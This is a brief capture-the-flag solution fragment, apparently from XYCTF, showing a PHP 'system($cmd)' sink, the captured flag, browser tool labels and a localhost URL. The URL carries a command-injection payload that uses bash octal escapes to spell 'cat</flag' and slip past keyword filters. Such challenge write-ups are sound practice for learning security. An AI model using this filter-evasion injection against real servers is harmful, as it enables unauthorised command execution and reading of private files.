 system($cmd);
XYCTF{6d6adc48-72b0-4557-a105-35c68850e36c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:58005/?cmd=$%27\143\141\164%27%3c$%27\57\146\154\141\147%27
Split URL